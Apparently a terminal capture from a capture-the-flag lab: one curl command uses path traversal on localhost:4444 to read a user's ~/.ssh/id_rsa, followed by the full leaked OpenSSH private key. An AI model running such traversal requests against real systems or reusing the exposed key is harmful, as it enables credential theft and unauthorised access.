 curl --path-as-is localhost:4444/../../../../../../../../home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
cassie@clue:/$